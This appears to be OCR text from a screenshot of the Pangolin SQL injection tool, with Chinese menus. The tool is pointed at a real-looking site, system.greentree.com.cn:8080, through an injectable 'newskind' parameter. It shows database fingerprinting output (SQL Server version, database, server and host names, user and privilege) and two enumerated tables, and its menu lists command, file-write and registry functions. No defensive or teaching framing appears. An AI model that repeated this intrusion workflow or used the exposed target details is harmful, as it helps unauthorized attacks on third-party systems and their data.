 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://system.greentree.com.cn:8080/frontinvest/NewsList.aspx?newskind=2 GET
类型 Integer 数据库 MSSQL2008 with E 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) <br>Jun 28 2012 08:36:30 <
Db Name kno
Server Name GT-YW-DB
Host Name GT-HLHY-OP-WEB
System User WS_kno_ERP_FrontInvest
Current User WS_kno_ERP_FrontInvest
Privilege Public
信息 获取数据 命令 写文件 注册表操作 文件管理
获取表信息 : it_knowledge
获取表信息 : it_knowledgekind
Stopped! 65001